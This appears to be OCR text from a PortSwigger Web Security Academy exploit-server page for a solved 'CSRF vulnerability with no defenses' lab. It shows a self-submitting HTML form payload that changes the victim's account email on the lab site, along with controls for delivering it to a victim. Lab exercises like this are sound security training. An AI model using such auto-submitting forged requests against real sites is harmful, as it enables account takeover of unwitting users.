 exploit-0aed00d803f2a0bf8068750a01fd0008.exploit-server.net
Web Security
Academy
CSRF vulnerability with no defenses
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0aed00d803f2a0bf8068750a01fd0008.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form action="https://0a7f00ed032da08580297635009a00f7.web-security-academy.net/my-account/change-email" method="post">
<input type="hidden" name="email" value="abcd@abcd.com"/>
</form>
<script>
document.forms[0].submit();
</script>
Store
View exploit
Deliver exploit to victim
Access log